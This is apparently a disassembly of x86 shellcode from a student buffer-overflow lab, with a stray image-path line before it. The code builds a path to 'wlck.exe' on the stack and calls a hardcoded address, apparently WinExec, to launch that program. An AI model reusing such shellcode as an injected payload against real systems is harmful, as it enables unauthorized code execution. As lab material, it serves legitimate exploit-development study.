 00401001 83C4 80 ADD ESP,-80
00401004 31C0 XOR EAX,EAX
00401006 50 PUSH EAX
00401007 68 65222020 PUSH 20202265
0040100C 68 6B2E6578 PUSH 78652E6B
00401011 68 5C776C63 PUSH 636C775C
00401016 68 666C6F77 PUSH 776F6C66
0040101B 68 4F766572 PUSH 7265764F
00401020 68 66666572 PUSH 72656666
00401025 68 705C4275 PUSH 75425C70
0040102A 68 736B746F PUSH 6F746B73
0040102F 68 745C4465 PUSH 65445C74
00401034 68 7564656E PUSH 6E656475
00401039 68 735C7374 PUSH 74735C73
0040103E 68 55736572 PUSH 72657355
00401043 68 22433A5C PUSH 5C3A4322
00401048 89E3 MOV EBX,ESP
0040104A 40 INC EAX
0040104B 50 PUSH EAX
0040104C 53 PUSH EBX
0040104D B8 8039AD76 MOV EAX,76AD3980
00401052 FFD0 CALL EAX